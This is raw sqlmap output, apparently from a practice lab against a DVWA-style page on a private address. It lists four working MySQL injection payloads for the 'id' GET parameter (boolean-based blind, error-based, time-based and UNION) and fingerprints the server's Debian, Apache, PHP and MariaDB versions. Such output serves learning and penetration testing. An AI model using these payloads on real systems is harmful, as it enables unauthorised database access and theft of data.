 sqlmap identified the following injection point(s) with a total of 154 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 8342=8342#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 8760 FROM(SELECT COUNT(*),CONCAT(0x7162716a71,(SELECT (ELT(8760=8760,1))),0x716b626b71,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- EACJ&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6273 FROM (SELECT(SLEEP(5)))UFJs)-- bHPg&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7162716a71,0x706744715a4458544853547074614f41426a6d41796241656e585967764f46486c446949
71585974,0x716b626b71)#&Submit=Submit
---
[05:57:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25, PHP 7.0.30
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[05:57:25] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.201'

[*] ending @ 05:57:25 /2024-02-26/